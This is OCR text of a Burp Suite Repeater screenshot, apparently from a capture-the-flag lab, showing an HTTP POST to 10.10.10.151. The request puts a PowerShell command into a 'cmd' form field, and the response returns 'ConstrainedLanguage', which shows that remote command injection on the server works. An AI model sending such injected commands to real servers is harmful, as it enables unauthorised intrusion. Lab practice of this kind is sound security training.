 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.151 ?
Request
Pretty Raw \n Actions
2 Host: 10.10.10.151
Show non-printable chars
3 User-Agent: NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=dbs08igvsjoncsu6ikfm0ev63e
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 58
14
15 cmd=powershell $ExecutionContext.SessionState.LanguageMode
? Search... 0 matches
Response
Pretty Raw Render \n Actions
60
61 <script src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 ConstrainedLanguage
70 </body>
71 </html>
72
73
? refik_refik 0 matches
INSPECTOR
Done 1,574 bytes | 1,104 millis